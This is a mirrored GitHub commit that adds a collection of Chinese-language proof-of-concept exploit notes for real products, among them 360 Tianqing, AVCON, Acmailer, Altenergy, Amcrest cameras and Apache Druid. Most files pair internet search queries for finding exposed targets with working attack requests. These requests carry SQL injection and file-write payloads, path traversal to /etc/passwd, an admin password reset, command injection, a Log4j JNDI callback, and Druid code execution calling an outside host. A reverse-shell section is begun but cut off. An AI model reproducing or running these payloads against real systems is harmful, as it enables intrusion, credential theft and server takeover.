mirror of
https://github.com/wooluo/POC00.git
synced 2026-03-17 20:54:52 +08:00
20250402 update
This commit is contained in:
parent
13fda87f0d
commit
d6f5e3efe6
4
360-新天擎终端安全管理系统存在信息泄露漏洞.md
Normal file
4
360-新天擎终端安全管理系统存在信息泄露漏洞.md
Normal file
@ -0,0 +1,4 @@
|
|||||||
|
## 360 新天擎终端安全管理系统存在信息泄露漏洞
|
||||||
|
```
|
||||||
|
GET /runtime/admin_log_confcache
|
||||||
|
```
|
||||||
26
360天擎---未授权与sql注入.md
Normal file
26
360天擎---未授权与sql注入.md
Normal file
@ -0,0 +1,26 @@
|
|||||||
|
## 360天擎 - 未授权与sql注入
|
||||||
|
|
||||||
|
## FOFA语法
|
||||||
|
```title="360新天擎"```
|
||||||
|
|
||||||
|
|
||||||
|
## 鹰图
|
||||||
|
```web.title="360新天擎"&& ip.isp="教育"```
|
||||||
|
|
||||||
|
## 漏洞复现
|
||||||
|
|
||||||
|
### 未授权漏洞
|
||||||
|
```路由后拼接/api/dbstat/gettablessize```
|
||||||
|

|
||||||
|
|
||||||
|
### sql注入漏洞
|
||||||
|
比较推荐的方式先测试是否存在数据库信息泄露,存在的话大概率存在SQL注入
|
||||||
|
```
|
||||||
|
路由后拼接/api/dp/rptsvcsyncpoint?ccid=1
|
||||||
|
|
||||||
|
{{Hostname}}/api/dp/rptsvcsyncpoint?ccid=1';SELECT PG_SLEEP(5)--
|
||||||
|
```
|
||||||
|

|
||||||
|
|
||||||
|
## sqlmap
|
||||||
|
python .\sqlmap.py --batch -dbs -u https://{{Hostname}}/api/dp/rptsvcsyncpoint?ccid=1
|
||||||
35
360天擎终端安全管理系统getsimilarlist存在SQL注入漏洞.md
Normal file
35
360天擎终端安全管理系统getsimilarlist存在SQL注入漏洞.md
Normal file
@ -0,0 +1,35 @@
|
|||||||
|
# 360天擎终端安全管理系统getsimilarlist存在SQL注入漏洞
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
天擎终端安全管理系统是面向政企单位推出的一体化终端安全产品解决方案。该产品集防病毒、终端安全管控、终端准入、终端审计、外设管控、EDR等功能于一体,兼容不同操作系统和计算平台,帮助客户实现平台一体化、功能一体化、数据一体化的终端安全立体防护;奇安信360天擎getsimilarlist存在SQL注入漏洞,攻击者可通过此漏洞获取敏感信息。
|
||||||
|
|
||||||
|
# 二、影响版本
|
||||||
|
+ 360天擎终端安全管理系统
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
+ hunter`app.name=="天擎终端安全管理系统"`
|
||||||
|
+ 特征
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四、漏洞复现
|
||||||
|
响应中存在`qzbkq1qpzzq`表示可能存在漏洞
|
||||||
|
|
||||||
|
```plain
|
||||||
|
/api/client/getsimilarlist?status[0,1]=(CAST((CHR(113)||CHR(122)||CHR(98)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (8327=8327) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(112)||CHR(122)||CHR(122)||CHR(113)) AS NUMERIC))&status[0]=1
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
sqlmap
|
||||||
|
|
||||||
|
```plain
|
||||||
|
python3 sqlmap.py -u "https://xx.xx.xx.xx/api/client/getsimilarlist?status[0,1]=1&status[0]=1" --batch
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-02-29 23:57:16
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/ll2p6g6smkyvov6w>
|
||||||
33
360天擎终端安全管理系统loglastsync存在SQL注入漏洞.md
Normal file
33
360天擎终端安全管理系统loglastsync存在SQL注入漏洞.md
Normal file
@ -0,0 +1,33 @@
|
|||||||
|
# 360天擎终端安全管理系统loglastsync存在SQL注入漏洞
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
天擎终端安全管理系统是面向政企单位推出的一体化终端安全产品解决方案。该产品集防病毒、终端安全管控、终端准入、终端审计、外设管控、EDR等功能于一体,兼容不同操作系统和计算平台,帮助客户实现平台一体化、功能一体化、数据一体化的终端安全立体防护;奇安信360天擎loglastsync存在SQL注入漏洞,攻击者可通过此漏洞获取敏感信息。
|
||||||
|
|
||||||
|
# 二、影响版本
|
||||||
|
+ 360天擎终端安全管理系统
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
+ hunter`app.name=="天擎终端安全管理系统"`
|
||||||
|
+ 特征
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四、漏洞复现
|
||||||
|
```plain
|
||||||
|
/api/dp/loglastsync?ccid=1') AND 9421=(SELECT 9421 FROM PG_SLEEP(5)) AND ('crvL'='crvL
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
sqlmap
|
||||||
|
|
||||||
|
```plain
|
||||||
|
/api/dp/loglastsync?ccid=1
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-02-29 23:57:16
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/lcp8zauczcyost59>
|
||||||
43
360天擎终端安全管理系统rptsvcsyncpoint存在SQL注入漏洞.md
Normal file
43
360天擎终端安全管理系统rptsvcsyncpoint存在SQL注入漏洞.md
Normal file
@ -0,0 +1,43 @@
|
|||||||
|
# 360天擎终端安全管理系统rptsvcsyncpoint存在SQL注入漏洞
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
天擎终端安全管理系统是面向政企单位推出的一体化终端安全产品解决方案。该产品集防病毒、终端安全管控、终端准入、终端审计、外设管控、EDR等功能于一体,兼容不同操作系统和计算平台,帮助客户实现平台一体化、功能一体化、数据一体化的终端安全立体防护;奇安信360天擎rptsvcsyncpoint存在SQL注入漏洞,攻击者可通过此漏洞获取敏感信息。
|
||||||
|
|
||||||
|
# 二、影响版本
|
||||||
|
+ 360天擎终端安全管理系统
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
+ hunter`app.name=="天擎终端安全管理系统"`
|
||||||
|
+ 特征
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四、漏洞复现
|
||||||
|
sqlmap
|
||||||
|
|
||||||
|
```plain
|
||||||
|
python3 sqlmap.py -u "https://xx.xx.xx.xx/api/dp/rptsvcsyncpoint?ccid=1" --batch --skip-waf
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
文件写入
|
||||||
|
|
||||||
|
```plain
|
||||||
|
/api/dp/rptsvcsyncpoint?ccid=1';create table O(T TEXT);insert into O(T) values('123456~');copy O(T) to 'C:\Program Files (x86)\360\skylar6\www\stc.txt';drop table O;--
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
写入文件位置
|
||||||
|
|
||||||
|
```plain
|
||||||
|
http://xx.xx.xx.xx/stc.txt
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-02-29 23:57:16
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/bmxoqmgt074w5sod>
|
||||||
25
360新天擎终端安全管理系统信息泄露漏洞.md
Normal file
25
360新天擎终端安全管理系统信息泄露漏洞.md
Normal file
@ -0,0 +1,25 @@
|
|||||||
|
# 360 新天擎终端安全管理系统信息泄露漏洞
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
天擎终端安全管理系统是面向政企单位推出的一体化终端安全产品解决方案。该产品集防病毒、终端安全管控、终端准入、终端审计、外设管控、EDR等功能于一体,兼容不同操作系统和计算平台,帮助客户实现平台一体化、功能一体化、数据一体化的终端安全立体防护;360 新天擎终端安全管理系统存在信息泄露漏洞。
|
||||||
|
|
||||||
|
# 二、影响版本
|
||||||
|
+ 360 新天擎终端安全管理系统
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
+ hunter`app.name=="天擎终端安全管理系统"`
|
||||||
|
+ 特征
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四、漏洞复现
|
||||||
|
```plain
|
||||||
|
/runtime/admin_log_conf.cache
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-02-29 23:57:16
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/uq0pivkgzihr7776>
|
||||||
30
ACTI-视频监控images存在任意文件读取漏洞.md
Normal file
30
ACTI-视频监控images存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,30 @@
|
|||||||
|
# ACTI-视频监控images存在任意文件读取漏洞
|
||||||
|
|
||||||
|
### 一、漏洞描述
|
||||||
|
ACTI-视频监控images存在任意文件读取漏洞
|
||||||
|
|
||||||
|
### 二、影响版本
|
||||||
|
<font style="color:#000000;">ACTI</font>
|
||||||
|
|
||||||
|
### 三、资产测绘
|
||||||
|
```plain
|
||||||
|
app="ACTi-视频监控"
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
### 四、漏洞复现
|
||||||
|
```plain
|
||||||
|
GET /images/../../../../../../../../etc/passwd HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
|
||||||
|
Accept-Encoding: gzip
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-08-12 17:48:53
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/mh7ce3oc3gcp5th4>
|
||||||
29
AC集中管理平台未授权漏洞.md
Normal file
29
AC集中管理平台未授权漏洞.md
Normal file
@ -0,0 +1,29 @@
|
|||||||
|
# AC集中管理平台未授权漏洞
|
||||||
|
|
||||||
|
多款AC集中管理平台、智能AC管理系统、智能路由系统(HTTPD-AC1.0服务)均被发现存在严重的未授权访问安全漏洞。此漏洞允许攻击者未经授权地直接访问多个data文件,进而非法获取包括AC用户名、密码、SSID(服务集标识符)、AP BSSID(接入点基站标识符)等在内的敏感及关键信息,对系统安全构成重大威胁。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
header="HTTPD_ac 1.0"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
GET /actpt.data HTTP/1.1
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Cache-Control: max-age=0
|
||||||
|
Connection: keep-alive
|
||||||
|
Host:
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://mp.weixin.qq.com/s/C7YKQlMtzWhC29M3F17CiQ
|
||||||
23
AVCON-系统管理平台download.action存在任意文件读取漏洞.md
Normal file
23
AVCON-系统管理平台download.action存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,23 @@
|
|||||||
|
# AVCON-系统管理平台download.action存在任意文件读取漏洞
|
||||||
|
|
||||||
|
AVCON-系统管理平台download.action存在任意文件读取漏洞,通过该漏洞读取配置文件信息,造成信息泄露漏洞
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```yaml
|
||||||
|
title="AVCON-系统管理平台"
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```java
|
||||||
|
GET /download.action?filename=../../../../../../../../etc/passwd HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
28
AVCON-网络视频服务系统editusercommit.php存在任意用户重置密码漏洞.md
Normal file
28
AVCON-网络视频服务系统editusercommit.php存在任意用户重置密码漏洞.md
Normal file
@ -0,0 +1,28 @@
|
|||||||
|
# AVCON-网络视频服务系统editusercommit.php存在任意用户重置密码漏洞
|
||||||
|
|
||||||
|
AVCON-网络视频服务系统通过接口 `/avcon/av_user/editusercommit.php?currentpage=1` 重置admin用户的密码,从而登录系统后台。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```yaml
|
||||||
|
title=="avcon 网络视频会议系统"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```java
|
||||||
|
POST /avcon/av_user/editusercommit.php?currentpage=1 HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Content-Length: 226
|
||||||
|
Connection: close
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
Priority: u=4
|
||||||
|
|
||||||
|
userid=admin&username=administration&password=admin&rpassword=admin&question=admin&answer=123&gender=%E7%94%B7&birthday=0000-00-00&edutypeid=0&phone=&mobile=&email=&address=&postcode=&go=-2&confirm=+++%E7%A1%AE%E5%AE%9A+++
|
||||||
|
```
|
||||||
|
|
||||||
46
Acmailer邮件系统init_ctl存在远程命令执行漏洞.md
Normal file
46
Acmailer邮件系统init_ctl存在远程命令执行漏洞.md
Normal file
@ -0,0 +1,46 @@
|
|||||||
|
# Acmailer邮件系统init_ctl存在远程命令执行漏洞
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
Acmailer 是一款用于支持邮件服务的CGI软件。Acmailer邮件系统 init_ctl.cgi接口处远程命令执行,攻击者可通过此漏洞获取服务器权限。
|
||||||
|
|
||||||
|
# 二、影响版本
|
||||||
|
+ Version≤Acmailer 4.0.2
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
+ fofa`body="CGI acmailer"`
|
||||||
|
+ 特征
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四、漏洞复现
|
||||||
|
```plain
|
||||||
|
POST /init_ctl.cgi HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0
|
||||||
|
Connection: close
|
||||||
|
Content-Length: 150
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
|
||||||
|
admin_name=u&admin_email=m@m.m&login_id=l&login_pass=l&sendmail_path=|id > 13619.txt | bash&homeurl=http://&mypath=e
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
获取命令执行结果
|
||||||
|
|
||||||
|
```plain
|
||||||
|
GET /13619.txt HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0
|
||||||
|
Connection: close
|
||||||
|
Cookie: sid=a6d9c99e3ae98d10ee34acc24af3f536
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-02-29 23:57:46
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/wanndz3h73av7n0s>
|
||||||
29
Altenergy电力系统控制软件set_timezone接口存在远程命令执行漏洞.md
Normal file
29
Altenergy电力系统控制软件set_timezone接口存在远程命令执行漏洞.md
Normal file
@ -0,0 +1,29 @@
|
|||||||
|
# Altenergy电力系统控制软件set_timezone接口存在远程命令执行漏洞
|
||||||
|
|
||||||
|
电力系统控制软件 Altenergy Power Control Software C1.2.5版本的系统/set_timezone接口存在命令注入漏洞,攻击者可执行任意命令获取服务器权限。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```yaml
|
||||||
|
title="Altenergy Power Control Software"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```java
|
||||||
|
POST /index.php/management/set_timezone HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Accept-Encoding: gzip
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
|
||||||
|
|
||||||
|
timezone=`id > rce.txt`
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://mp.weixin.qq.com/s/Zf5Jrr2pozEBVxBaV8BsgQ
|
||||||
26
Altenergy电力系统控制软件status_zigbee存在SQL注入漏洞.md
Normal file
26
Altenergy电力系统控制软件status_zigbee存在SQL注入漏洞.md
Normal file
@ -0,0 +1,26 @@
|
|||||||
|
# Altenergy电力系统控制软件status_zigbee存在SQL注入漏洞
|
||||||
|
|
||||||
|
Altenergy 电力系统控制软件中发现了一个被归类为严重漏洞。此漏洞影响文件 /index.php/display/status_zigbee 的 get_status_zigbee 函数。使用未知输入操纵参数 date 会导致 sql 注入漏洞。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
title="Altenergy Power Control Software"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /index.php/display/status_zigbee HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0) Gecko/20100101 Firefox/132.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
date=2024-11-06%' UNION ALL SELECT 11,CHAR(113)||CHAR(75,101,86,69,115,83,113,89,100,122,121,102,83,83,113,86,84,112,100,103,69,75,80,117,88,109,83,105,89,116,110,120,76,84,73,109,115,100,83,107)||CHAR(113,118,98,98,113),11-- wPIB
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
32
AmcrestIPCameraWebSha1Account1账号密码泄漏漏洞.md
Normal file
32
AmcrestIPCameraWebSha1Account1账号密码泄漏漏洞.md
Normal file
@ -0,0 +1,32 @@
|
|||||||
|
# Amcrest IP Camera Web Sha1Account1账号密码泄漏漏洞
|
||||||
|
|
||||||
|
### 一、漏洞描述
|
||||||
|
Amcrest IP Camera Web是Amcrest公司的一款无线IP摄像头,设备允许未经身份验证的攻击者下载管理凭据。
|
||||||
|
|
||||||
|
### 二、影响版本
|
||||||
|
<font style="color:#000000;">Amcrest-IP-Camera-Web</font>
|
||||||
|
|
||||||
|
### 三、资产测绘
|
||||||
|
```plain
|
||||||
|
"Amcrest"
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
### 四、漏洞复现
|
||||||
|
```plain
|
||||||
|
GET /current_config/Sha1Account1 HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
|
||||||
|
Accept-Encoding: gzip
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-08-12 17:48:53
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/aaoz7mqhlml5nepq>
|
||||||
30
ApaceDruid存在Log4j远程命令执行漏洞.md
Normal file
30
ApaceDruid存在Log4j远程命令执行漏洞.md
Normal file
@ -0,0 +1,30 @@
|
|||||||
|
# Apace Druid存在Log4j 远程命令执行漏洞
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
<font style="color:rgb(36, 41, 46);">Apache Druid是一个实时分析型数据库,旨在对大型数据集进行快速的查询分析("OLAP"查询)。Druid最常被当做数据库来用以支持实时摄取、高性能查询和高稳定运行的应用场景,同时,Druid也通常被用来助力分析型应用的图形化界面,或者当做需要快速聚合的高并发后端API,Druid最适合应用于面向事件类型的数据。Log4j是Apache的一个开源项目,该漏洞产生的原因在于Log4j在记录日志的过程中会对日志内容进行判断,如果内容中包含了${,则Log4j会认为此字符属于JNDI远程加载类的地址。Apache Druid 使用了该项目进行记录日志,攻击者通过构造恶意的代码即可利用该漏洞,从而导致服务器权限丢失</font>
|
||||||
|
|
||||||
|
# <font style="color:rgb(36, 41, 46);">二、影响版本</font>
|
||||||
|
+ Apache Druid
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
```java
|
||||||
|
title="Apache Druid"
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四、漏洞复现
|
||||||
|
```java
|
||||||
|
GET /druid/coordinator/v1/lookups/config/${jndi:ldap://pvibhhxnwt.dgrh3.cn} HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/20100101 Firefox/85.0
|
||||||
|
Content-Length: 995
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-06-17 09:22:47
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/ua1fln02hehbuf7g>
|
||||||
31
ApaceDruid存在任意文件读取漏洞(CVE-2021-36749).md
Normal file
31
ApaceDruid存在任意文件读取漏洞(CVE-2021-36749).md
Normal file
@ -0,0 +1,31 @@
|
|||||||
|
# Apace Druid存在任意文件读取漏洞(CVE-2021-36749)
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
<font style="color:rgb(36, 41, 46);">Apache Druid是一个实时分析型数据库,旨在对大型数据集进行快速的查询分析("OLAP"查询)。Druid最常被当做数据库来用以支持实时摄取、高性能查询和高稳定运行的应用场景,同时,Druid也通常被用来助力分析型应用的图形化界面,或者当做需要快速聚合的高并发后端API,Druid最适合应用于面向事件类型的数据。Apace Druid存在任意文件读取漏洞</font>
|
||||||
|
|
||||||
|
# <font style="color:rgb(36, 41, 46);">二、影响版本</font>
|
||||||
|
+ Apache Druid < 0.20.1
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
```java
|
||||||
|
title="Apache Druid"
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四、漏洞复现
|
||||||
|
```java
|
||||||
|
POST /druid/indexer/v1/sampler?for=connect HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Content-Length: 478
|
||||||
|
Content-Type: application/json;charset=UTF-8
|
||||||
|
|
||||||
|
{"type":"index","spec":{"type":"index","ioConfig":{"type":"index","inputSource":{"type":"http","uris":["file:///etc/passwd"]},"inputFormat":{"type":"regex","pattern":"(.*)","listDelimiter":"56616469-6de2-9da4-efb8-8f416e6e6965","columns":["raw"]}},"dataSchema":{"dataSource":"sample","timestampSpec":{"column":"!!!_no_such_column_!!!","missingValue":"1970-01-01T00:00:00Z"},"dimensionsSpec":{}},"tuningConfig":{"type":"index"}},"samplerConfig":{"numRows":500,"timeoutMs":15000}}
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-06-17 09:22:47
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/gb0owzvtgrgfqdii>
|
||||||
24
ApaceDruid存在未授权漏洞.md
Normal file
24
ApaceDruid存在未授权漏洞.md
Normal file
@ -0,0 +1,24 @@
|
|||||||
|
# Apace Druid存在未授权漏洞
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
<font style="color:rgb(36, 41, 46);">Apache Druid是一个实时分析型数据库,旨在对大型数据集进行快速的查询分析("OLAP"查询)。Druid最常被当做数据库来用以支持实时摄取、高性能查询和高稳定运行的应用场景,同时,Druid也通常被用来助力分析型应用的图形化界面,或者当做需要快速聚合的高并发后端API,Druid最适合应用于面向事件类型的数据。Apace Druid存在未授权漏洞</font>
|
||||||
|
|
||||||
|
# <font style="color:rgb(36, 41, 46);">二、影响版本</font>
|
||||||
|
+ Apache Druid < 0.20.1
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
```java
|
||||||
|
title="Apache Druid"
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四、漏洞复现
|
||||||
|
直接访问地址+端口
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-06-17 09:22:47
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/fm299en8btqeseh1>
|
||||||
52
ApaceDruid存在远程代码执行漏洞(CVE-2021-25646).md
Normal file
52
ApaceDruid存在远程代码执行漏洞(CVE-2021-25646).md
Normal file
@ -0,0 +1,52 @@
|
|||||||
|
# Apace Druid存在远程代码执行漏洞(CVE-2021-25646)
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
<font style="color:rgb(36, 41, 46);">Apache Druid是一个实时分析型数据库,旨在对大型数据集进行快速的查询分析("OLAP"查询)。Druid最常被当做数据库来用以支持实时摄取、高性能查询和高稳定运行的应用场景,同时,Druid也通常被用来助力分析型应用的图形化界面,或者当做需要快速聚合的高并发后端API,Druid最适合应用于面向事件类型的数据。Apace Druid存在远程代码执行漏洞(CVE-2021-25646)</font>
|
||||||
|
|
||||||
|
# <font style="color:rgb(36, 41, 46);">二、影响版本</font>
|
||||||
|
+ Apache Druid < 0.20.1
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
```java
|
||||||
|
title="Apache Druid"
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四、漏洞复现
|
||||||
|
```java
|
||||||
|
POST /druid/indexer/v1/sampler HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/20100101 Firefox/85.0
|
||||||
|
Accept: application/json, text/plain, */*
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Content-Type: application/json
|
||||||
|
Content-Length: 995
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
|
||||||
|
{"type": "index", "spec": {"ioConfig": {"type": "index", "inputSource": {"type": "inline", "data": "{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2021-2-1T14:12:24.050Z\",\"flags\":\"x\",\"isUnpatrolled\":false,\"page\":\"1\",\"diffUrl\":\"https://xxx.com\",\"added\":1,\"comment\":\"Botskapande Indonesien omdirigering\",\"commentLength\":35,\"isNew\":true,\"isMinor\":false,\"delta\":31,\"isAnonymous\":true,\"user\":\"Lsjbot\",\"deltaBucket\":0,\"deleted\":0,\"namespace\":\"Main\"}"}, "inputFormat": {"type": "json", "keepNullColumns": true}}, "dataSchema": {"dataSource": "sample", "timestampSpec": {"column": "timestamp", "format": "iso"}, "dimensionsSpec": {}, "transformSpec": {"transforms": [], "filter": {"type": "javascript", "dimension": "added", "function": "function(value) {java.lang.Runtime.getRuntime().exec('ping oujgprwnew.dgrh3.cn')}", "": {"enabled": true}}}}, "type": "index", "tuningConfig": {"type": "index"}}, "samplerConfig": {"numRows": 500, "timeoutMs": 15000}}
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
反弹shell
|
||||||
|
|
||||||
|
```java
|
||||||
|
POST /druid/indexer/v1/sampler HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/20100101 Firefox/85.0
|
||||||
|
Accept: application/json, text/plain, */*
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Content-Type: application/json
|
||||||
|
Content-Length: 1008
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
|
||||||
|
